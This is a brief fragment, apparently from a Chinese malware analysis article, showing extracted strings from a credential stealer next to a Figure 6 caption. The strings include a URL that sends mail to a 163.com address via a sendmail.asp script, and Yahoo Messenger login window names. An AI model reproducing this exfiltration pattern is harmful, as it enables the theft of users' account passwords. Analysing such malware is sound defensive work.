 账号密码的!
SCII "http://www. .com/66440319/sendmail.asp?tomail=163@163.com&mailbod
SCII "YahooBuddyMain"
SCII "YLoginWnd"
SCII "#32770"
SCII "Button"
图 6